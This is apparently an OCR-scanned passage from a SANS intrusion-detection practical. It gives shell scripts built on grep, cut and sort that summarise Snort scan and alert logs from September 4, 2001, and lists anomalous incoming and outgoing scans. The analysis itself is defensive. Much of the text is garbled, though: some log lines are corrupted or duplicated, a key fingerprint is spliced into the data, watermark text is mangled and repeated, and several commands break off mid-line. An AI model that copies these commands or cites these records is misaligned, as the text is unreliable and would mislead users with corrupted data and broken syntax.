./\$2/s\_ttebh # echo 'Getting Incomming Anomalous scans ... s\_ia' egrep -v "UDP|SYN" \$1 | grep "\-\>.\*MY.NET" > ./\$2/s\_ia # echo 'Getting Top 10 External Hosts scanned by MY.NET ... s\_tteh' egrep "MY.NET.\*\-\>" \$1 | cut -c 17- |cut -f 3 -d\ | cut -f 1 -d: | sort | uniq -c | sort -nr | head > ./\$2/s\_tteh # echo 'Getting Top 10 External Services scanned by MY.NET ... s\_ttes' egrep "MY.NET.\*\-\>" \$1 | cut -c 17- |cut -f 3 -d\ | cut -f 2 -d: | sort | uniq -c | sort -nr | head > ./\$2/s\_ttes # echo 'Getting Top 10 Internal IP #s scanning External Hosts ... s\_ttibh' egrep "MY.NET.\*\-\>" \$1 | cut -c 17- | cut -f 1 -d: | cut -f 3,4 -d. | sort -n | uniq -c | sort -nr | head > ./\$2/s\_ttibh # echo 'Getting Anomalous Outgoing Scans ... s\_oa' egrep -v "UDP|SYN" \$1 | grep "MY.NET.\*\-\>" > ./\$2/s\_o

Output of above script for Sept. 4, 2001:





### **List of Incoming Anomalous scans:**

Sep 4 00:06:48 65.9.207.66:1949 -> MY.NET.208.62:6346 UNKNOWN 21\*\*\*PAU RESERVEDBITS Sep 4 00:30:26 65.9.207.66:0 -> MY.NET.208.62:1949 UNKNOWN \*1\*\*\*\*A\* RESERVEDBITS

```
56.24 24 144.1.25 1.25 - δ - MW NET.222 6.124 14 NOACK "SFR"<br>
2002 24 14 - 31.25 - 21 22 0.25 2.65 1872 NOACK "SFR"<br>
28:16 22 44 231.25 1214 -> MY NET.202.66 1872 NOACK "SFR"<br>
20:30 24 147.31.25 1214 -> MY NET.202.66 1872
Sep 4 04:49:41 142.179.6.17:2112 -> MY.NET.150.204:1214 INVALIDACK 2***RPAU<br>RESERVEDRITS
Sep  4 18:15:53 24.95.122.31:4220 -> MY.NET.234.134:1525 UNKNOWN 21*F*PA*<br>RESERVEDRITS
Sep 4 00:49:27 65.9.207.66:1949 -> MY.NET.208.62:6346 UNKNOWN 2*****A* RESERVEDBITS
Sep 4 01:07:56 24.203.57.245:0 -> MY.NET.203.158:6347 INVALIDACK *1S***AU RESERVEDBITS
Sep 4 01:19:54 24.203.57.245:6347 -> MY.NET.203.158:1215 INVALIDACK *1SF*PAU 
 RESERVEDBITS
Sep 4 01:50:24 65.33.248.7:2119 -> MY.NET.205.78:6346 NULL ******** 
Sep 4 01:55:23 24.147.31.25:0 -> MY.NET.202.66:1214 NOACK **SFR*** 
Sep 4 01:58:47 24.147.31.25:1214 -> MY.NET.202.66:1872 NOACK **SFR*** 
Sep 4 02:08:15 24.147.31.25:1214 -> MY.NET.202.66:1872 NOACK **SFR*** 
Sep 4 02:09:30 24.147.31.25:0 -> MY.NET.202.66:1214 NOACK **SFR*** 
Sep 4 02:28:23 24.147.31.25:1214 -> MY.NET.202.66:1920 NOACK 21SFRP** RESERVEDBITS
Sep 4 02:43:55 24.147.31.25:0 -> MY.NET.202.66:1214 VECNA *****P*U 
Sep 4 02:59:38 203.197.200.140:32944 -> MY.NET.224.202:1214 NULL ********
Sep 4 03:07:13 24.147.31.25:1214 -> MY.NET.202.66:1923 NULL ********
Sep 4 03:20:15 203.182.79.98:239 -> MY.NET.208.62:2180 VECNA ***F*P** 
 RESERVEDBITS
Sep 4 06:41:11 62.178.102.250:44833 -> MY.NET.224.202:1214 INVALIDACK ***FR*A* 
Sep 4 07:43:52 62.155.156.217:2926 -> MY.NET.204.186:6346 NOACK **S*RP** 
Sep 4 08:03:33 66.50.66.180:32969 -> MY.NET.221.214:14545 NOACK 21S*R*** RESERVEDBITS
Sep 4 08:58:08 202.181.234.33:25 -> MY.NET.6.34:43468 UNKNOWN *1**R*A* RESERVEDBITS
Sep 4 10:09:37 213.45.44.18:1129 -> MY.NET.225.70:6347 NOACK **SF*P** 
Sep 4 10:17:40 148.63.84.158:4037 -> MY.NET.227.118:1214 VECNA *****P** 
Sep 4 10:20:27 148.63.84.158:4288 -> MY.NET.227.118:1214 VECNA *****P** 
Sep 4 10:23:01 148.63.84.158:4037 -> MY.NET.227.118:1214 VECNA *****P** 
Sep 4 10:34:11 217.97.8.65:64123 -> MY.NET.221.106:6346 UNKNOWN *1***PA* RESERVEDBITS
Sep 4 11:15:11 64.215.122.133:1157 -> MY.NET.70.11:1214 NOACK ***FR*** 
Sep 4 11:25:57 217.80.63.182:1824 -> MY.NET.222.74:4180 NOACK 2**FR**U RESERVEDBITS
Sep 4 11:35:48 24.67.229.172:3090 -> MY.NET.223.54:1214 FIN ***F**** 
Sep 4 12:18:49 24.181.140.97:58 -> MY.NET.225.202:6346 SPAU 2*S**PAU RESERVEDBITS
Sep 4 13:42:47 24.67.48.131:6699 -> MY.NET.150.220:1408 NOACK *1SFR*** RESERVEDBITS
Sep 4 13:43:58 65.129.88.51:32890 -> MY.NET.208.174:22531 FULLXMAS 2*SFRPAU 
 RESERVEDBITS
Sep 4 14:30:06 217.81.219.238:3960 -> MY.NET.223.42:1214 NOACK **S*R*** 
Sep 4 14:31:18 217.81.219.238:3960 -> MY.NET.223.42:1214 NOACK 21S*RP** RESERVEDBITS
Sep 4 14:36:46 194.47.109.148:0 -> MY.NET.225.202:6346 INVALIDACK 21SF*PAU 
 RESERVEDBITS
Sep 4 14:42:23 66.50.118.16:255 -> MY.NET.106.76:30204 NULL ********
Sep 4 15:04:36 62.59.137.234:32786 -> MY.NET.220.166:48537 NOACK 21**RP** 
 RESERVEDBITS
Sep 4 15:09:41 24.67.48.131:6699 -> MY.NET.150.220:1408 INVALIDACK *1SF*PA* 
 RESERVEDBITS
Sep 4 15:30:43 24.67.48.131:6699 -> MY.NET.150.220:1408 UNKNOWN 21***PAU 
 RESERVEDBITS
Sep 4 15:47:34 217.81.219.238:4220 -> MY.NET.223.42:1 UNKNOWN 21****A* RESERVEDBITS
Sep 4 15:57:28 212.209.58.99:2959 -> MY.NET.220.126:6346 NULL ********
Sep 4 16:09:08 217.81.219.238:4220 -> MY.NET.223.42:1214 NOACK 21**RP*U RESERVEDBITS
Sep 4 16:30:08 24.67.48.131:6699 -> MY.NET.150.220:1408 NULL ******** 
Sep 4 16:36:08 65.9.48.210:6347 -> MY.NET.228.50:3407 NOACK 21S*RP*U RESERVEDBITS
Sep 4 17:16:33 131.247.156.68:1214 -> MY.NET.219.58:2856 NOACK 2*SF*P** RESERVEDBITS
Sep 4 17:19:30 217.120.64.190:1041 -> MY.NET.235.98:6346 NULL ********
 RESERVEDBITS
Sep 4 18:22:56 24.80.141.21:6346 -> MY.NET.225.202:3886 NOACK ***FRP** 
Sep 4 18:24:11 24.95.122.31:4220 -> MY.NET.234.134:1531 INVALIDACK 21S*RPA* 
 RESERVEDBITS
```
9740 14863219 - 020221<br>
2220 24.95.129.1294 > MY.NET.234.134.1575 FIN \*\*\*FE-77774<br>
22.07 200.221.125.1781-125.1784.1711.11575248.10ULL \*\*\*\*FF-7741<br>
22.07 200.221.125.1785 - MY.NET.234.134.1575 FIN \*\*\*FF-7741<br>
EDBITS<br>
EDBIT Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 Sep 4 23:51:14 24.108.119.35:1214 -> MY.NET.234.234:2881 INVALIDACK \*1\*\*RPAU Sep 4 18:36:35 192.147.171.244:50679 -> MY.NET.208.174:1214 UNKNOWN \*1\*\*R\*\*\* RESERVEDBITS Sep 4 18:49:59 213.28.168.29:6699 -> MY.NET.224.198:2482 NOACK 2\*\*\*RP\*U RESERVEDBITS Sep 4 18:59:59 213.28.168.29:0 -> MY.NET.224.198:6699 INVALIDACK \*1\*FRPAU RESERVEDBITS Sep 4 19:37:40 148.63.219.162:1754 -> MY.NET.207.170:1214 VECNA \*\*\*\*\*P\*\* Sep 4 19:42:20 24.95.122.31:4220 -> MY.NET.234.134:1575 FIN \*\*\*F\*\*\*\* Sep 4 20:22:07 200.221.78.91:1614 -> MY.NET.111.157:6346 NULL \*\*\*\*\*\*\*\* Sep 4 21:05:03 24.201.16.172:1455 -> MY.NET.224.230:6699 INVALIDACK \*1SF\*PAU **RESERVEDBITS** Sep 4 21:55:15 24.79.221.135:4080 -> MY.NET.220.154:1214 NOACK \*1S\*\*P\*\* RESERVEDBITS Sep 4 22:05:16 24.79.221.135:4083 -> MY.NET.220.154:1214 UNKNOWN 21S\*\*\*A\* **RESERVEDBITS** Sep 4 23:19:14 24.5.157.184:41213 -> MY.NET.206.234:1214 INVALIDACK \*\*\*FRPA\* RESERVEDBITS

Sep 4 23:54:48 24.108.119.35:85 -> MY.NET.234.234:1214 NOACK 21SFR\*\*U RESERVEDBITS

#### **Top 10 External Hosts scanned by MY.NET:**



#### **Top 10 External Services scanned by MY.NET:**



#### **Top 10 Internal hosts scanning External Hosts:**





#### **List of Anomalous Outgoing Scans:**

Sep 4 05:55:38 MY.NET.218.158:1142 -> 24.120.122.40:1214 NULL \*\*\*\*\*\*\*\* Sep 4 06:06:43 MY.NET.218.158:1249 -> 24.218.180.0:1214 INVALIDACK 21SF\*PAU RESERVEDBITS Sep 4 12:27:45 MY.NET.70.113:61149 -> 24.182.152.162:31122 XMAS \*\*\*F\*P\*U Sep 4 15:17:47 MY.NET.218.158:1412 -> 65.96.73.60:1214 NULL \*\*\*\*\*\*\*\* Sep 4 21:48:55 MY.NET.186.25:23 -> 24.180.132.123:28873 NULL \*\*\*\*\*\*\*\*

**Railous Outgoing Scans:**<br>
NK/NET.218.158-1142 - > 24.120.12240:1214 NULL ""<br>
SMY.NET.218.158-1142 - > 24.128.180.0:1214 INVALIDACK 21SF"PAU RESEE<br>
NK/NET.70.113:61149 -> 24.18.180.0:1214 INVALIDACK 21SF"PAU RESEE<br>
FMY.NET grep -v portscan alert.010904 | grep -iv web | egrep -v "ICMP| port 53" | wc -l Miscellaneous Scripts used in Analysis: # Command to get External addresses grep "\-\>.\*MY.NET" scans.010904 | cut -c 17- | cut -f 1 -d: | sort -t\. | uniq -c | sort -nr > ext.04 # Command to get Internal addresses grep "MY.NET.\*\-\>" scans.010904 | cut -c 17- | cut -f 1 -d: | sort -t. | uniq -c | sort -nr | head # Command to get Internal address with src port grep "MY.NET.\*\-\>" scans.010904 | cut -c 17- | cut -f 1 -d\ | sort -t. | uniq -c | sort -nr | head #Command to get most attacked internal UDP orts grep "\-\>.\*MY.NET" scans.010904 | cut -c 17- | cut -f 3 -d: | sort -n | grep UDP | more #Command to get most attacked internal ports grep "\-\>.\*MY.NET" scans.010904 | cut -c 17- | cut -f 3 -d: | sort -n | uniq -c | more #Command to get most attacked external IP grep "MY.NET.\*\-\>" scans.010904 | cut -c 17- | cut -f 3,4 -d\ | cut -f 1 -d: | sort -nr | uniq -c | sort -nr | more #Command to get most attacked external port # grep "MY.NET.\*\-\>" scans.010904 | cut -c 17- | cut -f 3,4 -d\ | cut -f 2 -d: | sort | uniq -c | sort -nr # grep "MY.NET.\*\-\>" scans.010904 | cut -c 17- | cut -f 3,4 -d\ | cut -f 2 -d: | grep SYN | sort | uniq -c | sort nr | more # command to get most attacked ports from internal grep "MY.NET.\*\-\>" scans.010904 | cut -c 17- | cut -f 1 -d\ | cut -f 2 -d: | sort | uniq -c | sort -nr | more #Command to get unique #s for later comparison sed 's/\$/ 4/' < ext.04 >ext.04s sed 's/\$/ 5/' < ext.05 >ext.05s cat ext.04s ext.05s | sort -n | more

# COmmand to get uniq # of alerts egrep -v "portscan| port 53 | ICMP" alert.010904 | cut -c 29- | sed 's/\[.\*\$//' | sort | uniq -c | sort -nr | more # COmmand to get Port scan #'s

grep spp\_portscan alert.010904 | egrep -v "portscan status|End of portscan" | cut -c 43- | sed 's/from.\*\$//' | wc -l

# Command to get Top 10 External IP#'s being attacked egrep -v "portscan| port 53 | ICMP" alert.010904 | cut -c 29- | grep "MY.NET.\*\-\>" | cut -f 2 -d\> | cut -f 1 d: | sort -n | uniq -c | sort -nr | head

**CANS INSTERT AND AUTHRAL CAST AUTHRAL CAST AUTHRAL CAST AUTHRAL CAST AUTHRAL CAST AUTHRAL CAST AUTHRAL CAST AUTHRAL CAST AUTHRAL CAST AUTHRAL CAST AUTHRAL CAST AUTHRAL CAST AUTHRAL CAST AUTHRAL CAST AUTHRAL CAST AUTHRAL C** # COmmand to get Top 10 External Services being attacked egrep -v "portscan| port 53 | ICMP" alert.010904 | cut -c 29- | grep "MY.NET.\*\-\>" | cut -f 2 -d\> | cut -f 2 d: | sort -n | uniq -c | sort -nr | more

d: | cut -f 3,4 -d. | sort -n | uniq -c | sort -nr | more #Command to get Top 10 Internal Hosts being attacked egrep -v "portscan| port 53 | ICMP" alert.010904 | cut -c 29- | grep "\-\>.\*MY.NET" | cut -f 2 -d \> | cut -f 1 -

#Command to get Top 10 Internal Services being attacked egrep -v "portscan| port 53 | ICMP" alert.010904 | cut -c 29- | grep "\-\>.\*MY.NET" | cut -f 2 -d \> | cut -f 2 d:| sort -n | uniq -c | sort -nr | more

# Command to get Top 10 External IP#'s attacking me egrep -v "portscan| port 53 | ICMP" alert.010904 | cut -c 29- | grep "\-\>.\*MY.NET" | sed 's/^.\*\]//' | cut -f 1 d: | sort -n | uniq -c | sort -nr | more - don't work friday night

# Command to get Attack Descriptions egrep -v "portscan| port 53 | ICMP" alert.010904 | cut -c 29- | sed 's/\[.\*\$//' | sort | uniq -c | sort -nr | more

# COmmand to get anamoulous scanns egrep -v "UDP|SYN" scans.010904 | grep "\-\>.\*MY.NET" | cut -c 17- | sort | uniq -c | sort -nr | more

GET # OF SCANS

------------------------------------------------------------------------------------------------ wc -l file

Total # of Incoming

------------------------------------------------------------------------------------------------ egrep "\-\>.\*MY.NET" \$file | wc -l

# Incoming UDP

------------------------------------------------------------------------------------------------ egrep "\-\>.\*MY.NET" \$file | grep UDP | wc -l

# Incomoming SYN

egrep "\-\>.\*MY.NET" \$file | grep SYN | wc -l

-------------------------------------------------------------------------------------------------

-------------------------------------------------------------------------------------------------

# Anomalous

egrep -v "UDP|SYN" | grep "\-\>.\*MY.NET" | wc -l

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 # Top 10 Internal Hosts Scanned

------------------------------------------------------------------------------------------------ egrep "\-\>.\*MY.NET" scans.010904 | cut -c 17- | cut -f 3 -d\ | cut -f 3,4 -d. | cut -f 1 -d: | sort -n | uniq -c | sort -nr | head

Top 10 Services Scanned

------------------------------------------------------------------------------------------------ egrep "\-\>.\*MY.NET" scans.010904 | cut -c 17- | cut -f 3 -d\ | cut -f 3,4 -d. | cut -f 2 -d: | sort | uniq -c | sort -nr | head

Top 10 External IP Addr's Scanning

------------------------------------------------------------------------------------------------ egrep "\-\>.\*MY.NET" scans.010904 | cut -c 17- | cut -f 1 -d\ | cut -f1 -d: | sort -n | uniq -c | sort nr | head

Top 10 External hosts being scanned

------------------------------------------------------------------------------------------------ egrep "MY.NET.\*\-\>" scans.010904 | cut -c 17- |cut -f 3 -d\ | cut -f 1 -d: | sort | uniq -c | sort -nr | head

Top 10 External Services being scanned **Face7 and Face5 and Face5 and Face5 and Face5** 

------------------------------------------------------------------------------------------------ egrep "MY.NET.\*\-\>" scans.010904 | cut -c 17- |cut -f 3 -d\ | cut -f 2 -d: | sort | uniq -c | sort -nr | head

Top 10 Internal hosts Performing Scans

egrep "MY.NET.\*\-\>" scans.010904 | cut -c 17- | cut -f 1 -d: | cut -f 3,4 -d. | sort -n | uniq -c | sort nr | head

-------------------------------------------------------------------------------------------------

**CALC THE SANS INSTITUTE 200**<br>
A SANS INSTRIET SCANS 010904 | cut -c 17- | cut -f 1 -dt | cut -f 1 -dt | sort | uniq -c |<br> **CALC THE T-1-DF** scans 010904 | cut -c 17- |cut -f 3 -dt | cut -f 1 -dt | sort | uniq -c |<br> **CALC** grep -i "\$1" alert.g | cut -c 29- | sed 's/^.\*\]//' | sed 's/^\ //' | cut -f 1 -d: | sort | uniq -c | sort -nr > ./o/\$2\_ext\_ip grep -i "\$1" alert.g | cut -c 29- | sed 's/^.\*\]//' | sed 's/^\ //' | cut -f 3 -d\ | cut -f 3,4 -d. | sort | uniq -c | sort -nr | head > ./o/\$2\_int\_ip

# **Upcoming Training**

## **Click Here to**<br>{ Get CERTIFIED!}



